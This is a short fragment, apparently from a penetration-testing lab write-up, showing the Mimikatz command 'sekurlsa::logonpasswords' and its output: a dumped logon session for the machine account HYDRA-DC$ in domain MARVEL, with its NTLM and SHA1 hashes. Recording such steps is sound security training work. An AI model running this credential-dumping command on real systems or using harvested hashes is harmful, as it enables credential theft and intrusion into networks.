 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 66315 (00000000:0001030b)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 1/31/2021 6:24:58 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : HYDRA-DC$
* Domain : MARVEL
* NTLM : 41c372bbdf11a1df8bdf8d918e2d95ac
* SHA1 : d1f72d484aa8b55327f30205991784ab28f0a1f7
tspkg :
wdigest :